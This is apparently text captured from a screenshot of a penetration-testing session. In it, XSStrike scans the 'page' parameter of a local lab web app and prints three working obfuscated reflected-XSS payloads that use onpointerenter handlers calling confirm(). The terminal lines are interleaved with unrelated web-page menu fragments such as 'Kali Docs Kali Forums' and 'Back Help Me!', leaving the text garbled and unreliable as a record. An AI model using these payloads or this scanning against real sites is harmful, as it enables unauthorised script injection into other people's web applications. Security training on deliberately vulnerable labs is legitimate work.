 ❯ sudo python3 xsstrike.py -u "http://192.168.20.132:1336/index.php?page=user-info.php" --timeout 50
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: page
[!] Reflections found: 6
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 18545
------------------------------------------------------------
OWASP 2013
[+] Payload: <A%0aoNpoiNTereNTEr+=+confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
Back Help Me!
------------------------------------------------------------
[+] Payload: <A/+/OnpoiNTEreNter%0a=%0a(confirm)()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
AJAX Switch to SOAP Web Service version XML S
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <a%09OnpoinTeReNter+=+confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]